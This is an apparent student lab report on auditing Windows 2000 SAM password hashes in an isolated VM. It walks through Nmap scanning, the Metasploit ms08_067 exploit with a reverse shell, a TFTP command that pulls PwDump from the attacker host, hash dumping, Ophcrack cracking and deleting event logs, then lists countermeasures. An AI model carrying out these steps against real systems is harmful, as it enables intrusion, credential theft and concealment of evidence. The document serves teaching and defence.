2.2 Windows SAM Database Vulnerability Assessment and Password Auditing Using Ophcrack in an Isolated Environment – Hafiy Ziyad Zikry bin Suhairul Afzan

2.2.1 Introduction
When performing ethical hacking, the aim of “Gaining Access” is to bypass access controls and gain access to the target system (Modesti, et al., 2024). A common technique used by attackers is password cracking, which involves the retrieval of passwords from a computer system to gain access. A common reason as to why password attacks are often successful is due to users employing weak and easily guessable passwords (Alkhwaja, et al., 2023).
A password attack is a process undertaken by hackers to gain unauthorized access to your applications, systems and/or networks through breaking or stealing of user passwords. Attacks can be conducted either manually or with an automated tool. They use a variety of different techniques like guessing, stealing, or intercepting of passwords. Cybercriminals use your own login details to pose as you in an attempt to access your files, email or bank accounts. They can succeed due to vulnerability in the authentication systems or targeting of vulnerable users who prefer passwords with simple to guess sequences (Adams, 2025).
In the Windows environment, neither the user accounts nor the passwords are kept in clear text but are instead held within the Security Accounts Manager (SAM) database. Passwords are not stored as they were initially entered, but as encrypted hashes like using NT LAN Manager (NTLM), or less securely, LAN Manager (LM) authentication protocol (Revazova, 2023). To secure these hashes the Windows kernel holds an exclusive filesystem lock on the SAM file as long as Windows is running (JumpCloud, 2025).
Attackers can still get around this lock and obtain the SAM database so that it may be cracked offline. In this report, we will discuss an offline attack using a Rainbow Table attack. Instead of cracking the hash on the fly as a brute-force would do, we will use the pre-calculated hashes. The time to get this password back will be considerably decreased than a brute-force. Ophcrack, the tool that will be used to test the strengths of this system will use these tables. Ophcrack is a windows password cracker that also has a GUI.

2.2.2 Scenario
Suzlon Corporation recently had its network assessed, and many of its legacy servers and internal workstations are running older, non-supported Windows system. Management is concerned that workers may be using very weak passwords and that these systems may be using out of date hashing protocols which would lead to the network being vulnerable to privilege escalation and lateral movement if an intruder breaches the network perimeter.
The internal security auditor (an ethical hacker) has a responsibility to test a simulation, or isolated Windows VM, of the corporate network to determine potential vulnerability through an offline attack on the local SAM database to see if we can extract and then test for weak passwords on the local system. This attack will not directly interfere with the production network but it will only be done from within an isolated system and then copied over to a separate machine running Kali Linux, so the auditor can then simulate an intruder’s position as though they have gained local access and can access and copy the systems’ SAM database to an offline machine for analysis, then the auditor can attempt to crack the hash by importing it into Ophcrack with pre-computed rainbow tables. Once the simulation has finished I can compare what weak passwords are used, and how we can correct these potential threats such as updating the default authentication protocol to Kerberos or setting a Group Policy to not allow LM hashes.

2.2.3 General functionality of selected tools or techniques
- Kali Linux (Primary attacker machine)
Kali Linux is a highly effective security tool utilized by professionals in various fields of cyber security. Users may utilize this platform to identify and fix any loopholes that may appear in a system, a network, or a web application before any attackers can exploit it. They can also be used to perform analysis of data in the case of a breach and the dismantling of any malware that has infiltrated the network (K, 2023).
- Windows 2000 Professional (Primary target machine)
Windows 2000 was a significant upgrade for Windows NT 4, designed for the enterprise and business network, making it one of the most secure and stable systems for business computing. The most groundbreaking of its new features were Active Directory which replaces its former domain services with one powerful directory system which centralizes and simplifies network administration. (Gillis, Windows 2000, 2022).
- Nmap
The Network Mapper (Nmap) is an essential open-source scanning tool. It is used widely by security practitioners to understand an organization's digital landscape, enumerate existing hosts, and identify weaknesses within systems before they can be exploited by threat actors. The tool sends out malformed packets to hosts and reads the replies to enable the accurate port scanning, to find open TCP and UDP ports, and for detailed operating system fingerprinting to check if old or unpatched operating systems need to be upgraded, giving security practitioners vital information and a clear view of a company’s threat landscape (SecurityScorecard, 2025).
- Metasploit Framework
The Metasploit Framework is a highly influential and widely used open-source penetration testing framework and a key component for any information security professional to test the defenses of their organization through simulation. It provides extensive capabilities for testing the vulnerabilities in systems or network and the effects of an attack by allowing exploits against target systems as the adversary would. This means that security practitioners can quickly gain invaluable visibility into what the threat would see, the likely attack vectors, and zero-day vulnerabilities that are being used which is a key capability for threat intelligence and reporting that allows security managers to prioritize security spending. (Chipeta, 2025).
- Security Accounts Manager / SAM Database
The Security Accounts Manager (SAM) is a critical database file incorporated into the Microsoft Windows Operating System, which stores all of the local usernames and password information that it uses when an individual authenticates with the machine. This file also functions as a component of the authentication mechanism in Windows and stores the usernames and passwords in encrypted form and it is a very important file that has to be protected at all costs as this provides the gate into an organization’s computer and also dictates the level of access a user has within the environment, the file has to be guarded against removal or modification and can also be stolen (Hanna, 2022).
- PwDump
Pwdump is a command-line hacking tool used to dump Local Area Network Manager (LM) and New Technology LAN Manager (NTLM) password hashes from the SAM (Security Accounts Manager) database or the Windows Active Directory. The Pwdump program works by circumventing the security measures placed within Windows and is commonly done by injection of a Dynamic Link Library (DLL) into the LSASS process, which allows the tool to read password information directly from memory or from the system registry. Once these hashes are dumped and exported, they may be supplied to secondary cracking tools such as Ophcrack to decipher the corresponding clear text password, or they may be directly supplied to the Pass-the-Hash attack for unauthorized access throughout a given network.
- Ophcrack
Ophcrack is an extremely effective, open-source Windows password cracker that uses the mechanism of time-memory trade off through rainbow tables. Its primary function of recovering passwords takes the form of cracking the LAN manager and NTLM which are the hashing system used during authentication on Windows. Instead of taking long periods of time cracking system passwords through the traditional method of slow and lengthy brute force guessing, Ophcrack compares stolen system hashes with a giant table of pre-computed plain text passwords (rainbow table) enabling the recovery of 99.9% of alphanumeric passwords in seconds. With a GUI and operating on multiple platforms, it can be quickly used to recover passwords by security professionals and system administrators for quick auditing of endpoints (Kali, 2025).
- Rainbow Tables
A rainbow table is a huge database of precomputed plain text passwords and their respective cryptographic hash values used to speed up the process of cracking lost or stolen passwords. The tables work by implementing a time-memory trade-off, rather than calculating the hash of each guessed password as it is performed like in the case of brute-force and dictionary attacks, a cracker can simply compare the hash value of a stolen password to the entries in the rainbow table to find the appropriate plain text and crack it simultaneously. These types of tables reduce the computation time required to crack a password by instead trading it for a massive amount of disk space (Gillis, What is a rainbow table?, 2022).

2.2.4 Step-by-step attack demonstration using Kali Linux

2.2.4.1 Footprint and Reconnaissance
Footprinting and reconnaissance are critical in any security assessment. These stages produce a map of an organization’s security and provide insight into possible weaknesses (ECCouncil, 2022). It is a phase where the attacker tries to find out as much about a target as possible before attacking. Since the penetration testing is an internal penetration test in a contained testbed, which means the network testbed cannot access the Internet, the methods used for external footprinting like WHOIS lookups cannot be used. Therefore, the focus of this phase is active internal reconnaissance of the network and gaining knowledge of the target Windows 2000 machines IP address.
Initially, the attacker needs to discover their own IP address and that of the target Windows 2000 machine so that an internal layout can be determined.
Step 1: Identifying the Attacker Machine’s IP Address
- Primary attacker machine’s terminal (Kali Linux) is opened.
- ifconfig is written to show the network configuration and uncover what network interface is active.
- The command will display the IP address of the attacker machine which is 192.168.115.131

Figure 1: Identifying the attacker machine’s IP address and network interface using the ifconfig command on Kali Linux

Step 2: Identifying the Target Machine’s IP Address
- The target system (Windows 2000) is opened, and the command ipconfig is run in the command prompt.
- This will display the IPv4 address of the target machine, confirming the specific destination for the upcoming network scanning and exploitation phases which is 192.168.115.132.

Figure 2: Identifying the target Windows 2000 machine’s IP address

2.2.4.2 Computer and Network scanning
The next step in the network scanning is to review open ports and services in the live target machine. Network scanning is a process used for administering an IT infrastructure that involves discovering live computers on a network, finding the active network services available and creating a map of the network. Packet probes are sent to an IP address and scanned in return in order to determine which machines are running on the network, their OS and the network services (Kirvan et. al, 2024). To achieve this, the analysis uses Nmap. It is a well-known scanner and able to extract information like open ports, services like names of application and its version, and OS of the host.
With the use of Nmap, the attacker can make sure the host is vulnerable to attack on the level of RPC, Windows file sharing and NetBIOS and its data can be extracted from SAM database. With checking for typical Windows file sharing, RPC and NetBIOS open ports, like TCP ports 135, 139 and 445, attacker can verify that the machine may be remotely attacked.
Step 3: Executing the Network and OS Scan
- In Kali Linux terminal, an active Nmap scan was launched to the target Windows 2000 IP address that was found.
- The Nmap script nmap -O -sV <Target_IP> was run.
- The -O parameter was used to discover the remote operating system and to fingerprint the remote OS
- At the same time, the -sV option was used in order to find out information regarding the running services and which version of the services they are.
- The output from the Nmap scan successfully identified the target as a Microsoft Windows system, and it provided some key open ports (135, 139, 445), indicating that the system is a viable target for the next steps of the attack.

Figure 3 Nmap scan results displaying open ports, service versions, and OS detection for the target Windows 2000 machine

2.2.4.3 Vulnerability Identification
After the network scan, the attacker analyses the information gathered and find an attacker target to achieve an attack path. The Nmap service scan found a few critical open TCP port on the Windows 2000 target: Port 135 (Microsoft RPC Endpoint Mapper), Port 139 (NetBIOS Session Service), and Port 445 (SMB over TCP).
On legacy Windows environment, NetBIOS and SMB are used for file and printer sharing, and these two ports represent a main attacker target because of the vulnerabilities for exploitation remotely. The presence of these open ports on an outdated operating system implies that this target is in high risk. Based on this vulnerability identification, the attacker can exploit SMB/RPC with the use of Metasploit Framework to obtain a remote Meterpreter shell. Gaining this high-level system access is the mandatory prerequisite to bypassing the kernel’s exclusive filesystem lock on the SAM database, which will allow the attacker to retrieve the LM/NTLM hashes.

2.2.4.4 Exploitation or Attack Demonstration
This stage is when the attacker manages to bypass all the security measures and gains access to the target system operating system and applications. Once the attacker identifies the vulnerable SMB service from the scanning stage the attacker proceeds to send the remote exploit by utilizing the Metasploit Framework with the intention of delivering a payload to the target that enables the attacker to establish remote command shell with administrative rights necessary for extraction of SAM database.
Step 4: Executing the Remote Exploit from Metasploit
- The Metasploit Framework msfconsole was launched on the Kali Linux attacker machine.

Figure 4: Command to enter Metasploit and Metasploit’s opening interface
- The exploit/windows/smb/ms08_067_netapi module was selected, which specifically targets the vulnerable SMB service on older Windows systems.
- ms08_067_netapi is simply the real-world, industry-standard Metasploit module that targets the exact SMB vulnerability you found on your Windows 2000 VM.
- The remote host target (RHOSTS) had been set to Windows 2000 IP address.
- The payload windows/shell/reverse_tcp to force the target machine to connect back to the attacker, which gives a normal Windows command prompt.
- The command exploit had been executed. Ran the exploit command successfully, system bypassed all its security features allowing attacker a full command line prompt (C:\WINNT\system32>) with administrative privileges.


Figure 5: Successful exploitation of the Windows 2000 machine using Metasploit, resulting in an active Windows command shell.

Step 5: Delivering the Credential Extraction Tool via TFTP
- As real-world attacks are not preinstalled with third part credential extraction tools on the victim’s machine, the attacker needs a method to send the necessary malicious software onto the victim’s machine prior to running it.
- In this instance, the attacker set up a Trivial File Transfer Protocol (TFTP) server on the attacker machine (Kali Linux attacker) which will be running the PwDump.exe software.

Figure 6: Setting up the TFTP server to inject the PwDump file into target machine
- Using the live command shell that was gained through the previous exploit, a TFTP connection was then made back to the attacker’s machine (Kali IP) on port 69 (commonly used by attackers for installing malicious files) using the standard Windows TFTP client.
- The command, tftp -i 192.168.115.131 GET PwDump.exe was run through the remote shell which allowed the download to be placed directly onto the target system without the need for a web browser.


Figure 7: Injecting the PwDump tools into the target machine

Step 6: Extracting Password Hashes using Pwdump
- Now that the payload has been placed on the Windows 2000 machine, the tool may be used to bypass the exclusive file system lock by the kernel on the SAM file.
- The following command PwDump localhost was run from within the remote command shell.
- PwDump successfully extracted the LM and NTLM password hashes from the local user accounts directly from the Security Account Manager (SAM) file.
- The extracted hashes were copied and pasted into a text file located on the Kali Linux machine and stored to be used in the next phase, cracking the passwords.

Figure 8: Extracting LM and NTLM password hashes from the Windows 2000 SAM database using PwDump

Step 7: Offline Password Cracking using Ophcrack
- After successfully extracting the LM and NTLM hashes the operation was moved to the recovery stage of the passwords.
- This is an offline attack, where the password file that has been stolen by the attacker is used to reveal the actual plain-text password without any contact to the targeted system.
- The extracted text file containing the hashes was opened by Ophcrack.
- The tool quickly and easily cracked the required hashes and revealed the plain-text passwords for the local users which showed that the target systems security control was defeated.

Figure 9: Successful recovery of plaintext passwords from the extracted SAM hashes using Ophcrack

Step 8: Clearing tracks
- Having the user accounts and passwords cracked the attacker proceeds to the clearing tracks phase.
- When hackers achieve admin privileges over the system, their next task is to cover up all traces of the attack to stay undetected and have continued access over the system.
- To cover up all traces the attacker attempts to tamper with the major windows log files. The attacker tries to alter or delete the SECEVENT.EVT which is a log file containing security events such as invalid login attempt or files access without permission, SYSEVENT.EVT which is system log file, and APPEVENT.EVT which is application log file.
- The attacker changes directories using the active remote command shell to the system configuration files directory where the log files reside (C:\WINNT\system32\config) and attempt to delete them (.EVT) thus removing the evidence of the attack using SMB and execution of the PwDump payload.

Figure 10: Attempting to clear tracks by locating and deleting the Windows Event Log files via the remote shell.

2.2.4.5 Impact analysis
Once this entire chain of events was completed, all integrity, confidentiality, and availability of the target machine was compromised in critical ways. This chain shows just how easily the overall defense posture of any one host can be crippled by even on unpatched service, through an orchestrated series of exploits.
The first action of this attack chain was performed through an SMB exploit on the target from the Metasploit Framework which brought about catastrophic destruction to its integrity. It successfully planted a reverse command shell payload which managed to leapfrog all perimeter access control and grant an active administrative level remote shell access to the attacker. The “so what” to this is that the attacker now had all the privileges of an administrator.
The second action to this attack chain granted critical access to confidentiality by stealing login credentials. The attacker delivered and ran the PwDump payload, overriding and bypassing the kernel level filesystem locks to steal un-hashed LM and NTLM password hashes directly from the SAM. Highly secure authentication hashes that should not have been readable or accessible whilst the system was running were forced and stolen.
The last step of this attack chain completed the hosts compromise as the plaintext administration passwords were now recoverable with Ophcrack from a brute-force crack of the pilfered password hashes. Critical risk is now placed on both continuing integrity and availability. The attacker does not even have to go through any noticeable or loud exploit to log into the host as they now have a known good login with administrative rights. Because of common re-use of the login password, the critical risk of allowing internal network movement across other networked hosts becomes extremely high.

2.2.5 Critical analysis of technique/tool/framework
This section discusses and analyses the tools and frameworks used during the attack demonstration, including an outline of their backend technical mechanisms as well as strengths, limitations and stealthiness.

2.2.5.1 Metasploit Framework and SMB Exploitation
Backend Mechanism: The initial compromise of the system was facilitated by use of the Metasploit Framework. During the attack, a ‘ms08_067_netapi’ exploit was run against the server’s SMB (Server Message Block) service. At the back end, a network packet is crafted by the exploit in such a manner that it forces a buffer overflow, and the systems execution control flow is transferred allowing the Metasploit to write the windows/shell/reverse_tcp payload to the memory of the system, enabling it to open a remote command shell.
Critical Evaluation: Strengths of the Metasploit framework are its module-based nature that allows easy selection and running of exploits and swapping of payloads. It is noisy and therefore easy to detect if standard, unencoded payloads are being used (easy for IDS/endpoint firewall to identify). A large weakness is if the server has been patched against the specific SMB vulnerability that the exploit is trying to use then the exploit simply will not work.

2.2.5.2 Credential Extraction from PwDump
Backend Mechanism: Passwords on Windows systems are never stored in clear text format but rather as a hash, either LM or NTLM, stored within the Security Accounts Manager (SAM) file. To prevent access and stealing of the passwords from this file, an exclusive file lock on the SAM file is enforced by the Windows kernel when it is running. This lock cannot be overcome by standard copy techniques. However, it is bypassed by PwDump at the backend when reading the file contents of the SAM database. PwDump circumvents these security measures, because the attacker is already a local administrator. Instead of going through the kernel’s proprietary file lock mechanism, it accesses the on-disk contents of the SAM file. Finally, PwDump circumvents the SYSKEY partial encryption and extracts the unencrypted, raw LM and NTLM password hashes by directly dumping them to the attacker’s terminal.
Critical Evaluation: Strengths of PwDump are that it is specifically designed to overcome the exclusive SAM file lock and can thus gain access to extract credentials. Its limitation is that PwDump must be run with administrator privileges. As a standalone .exe file, PwDump has to be transferred to the target system, thereby creating a larger attack footprint. The standalone executable is likely to trigger the attacker’s forensic footprint when the system antivirus is next scanned, especially if it can detect what the program is actually doing.

2.2.5.3 Offline Password Cracking from Ophcrack and Rainbow Tables
Backend Mechanism: Hashes are one-way functions so cannot simply be ‘unhashed’. To determine the password by traditional brute-force you would try combinations of letters and numbers, hash each combination, and see if it produced the same hash as that given by the password to be found. Rainbow tables get round the need to calculate all the hashes and at the backend Ophcrack compares the extracted hashes against a large database of pre-calculated hashes (the rainbow table) to find an exact match for the hash, thereby instantly returning the plain text password associated with it.
Critical Evaluation: The biggest strengths of this technique are the completely off-line and non-intrusive nature it allows the attack to have, and the high speeds that cracking can take place with relatively slow hardware. A drawback is that the quality/quantity of pre-computed hashes will always be limited. Therefore, if the password uses complex characters or a combination of characters that do not occur in any of the stored rainbow tables, then Ophcrack may fail and slow hardware brute-force methods will need to be employed.

2.2.6 Countermeasure for the attack
To defend against the attack chain presented in this report, an organization will need to employ a defense-in-depth approach against the attack vector in each phase of the attack. Each of the counter measures presented below outlines the specific security control required to mitigate the respective SMB exploitation, credential extraction, and offline password cracking

2.2.6.1 Defending Against Initial SMB Exploitation
The initial compromising of the system was carried out from an unpatched vulnerability in the Windows SMB service. To prevent execution of the ms08_067_netapi exploit and others similar, organizations must incorporate a rigorous Vulnerability Management Lifecycle.
- Patch Management (Remediation): As presented in the stage of the vulnerability management lifecycle, it is up to the administrators to apply the security patches and updates that have been issued by the software vendor. Patches that completely update Windows Operating System permanently fixes the buffer overflow vulnerability and in effect nullifies the effectiveness of the Metasploit SMB exploit.
- Network Security Control: Perimeter Firewalls and Intrusion Prevention System (IPS) must be configured to block incoming SMB traffic (port 139, 445) on the external internet and only permit it to be broadcast over a trusted Local Area Network (LAN).

2.2.6.2 Defending Against Credential Extraction (PwDump)
If an attacker can make it beyond the perimeter firewalls, security control must be in place to prevent the ‘Delivery’ and ‘Execution’ of malicious payloads such as PwDump.
- Endpoint Antivirus and EDR: The PwDump is known to be an exploit. Heavily updated Antivirus/EDR solutions can detect, quarantine, and remove pwdump.exe the moment it is downloaded to the machine via the tftp service.
- Disabling Unnecessary Services: TFTP was utilized by the attacker to deliver the malicious payload. Disabling unneeded services like TFTP (legacy Windows OS) by following the principle of least privilege drastically limits the ability for an attacker to download unauthorized hacking tools.

2.2.6.3 Thwarting Offline Password Cracking (Ophcrack)
If the attacker has successfully extracted the SAM database, then the last security control is that the hashes cannot be cracked.
- Password Strength Policy: Ophcrack completely relies on the utilization of Rainbow Tables that are a comprehensive pre-computed database of hashes for various passwords or passphrases. Therefore, the easiest solution is a password strength policy that requires passwords to be complex and long as there are not enough pre-computed rainbow tables available to easily crack extremely complex, long passwords.
Use Salted Hashing Algorithms: This offline attack was entirely successful due to the use of LM and NTLM hashing in older Windows OS which are not salted. A salt is used to add unique random data to a password before hashing to neutralize the pre-computed Rainbow Tables. To overcome this, administrators need to use newer systems that hash using a computationally expensive, salted hashing algorithms.

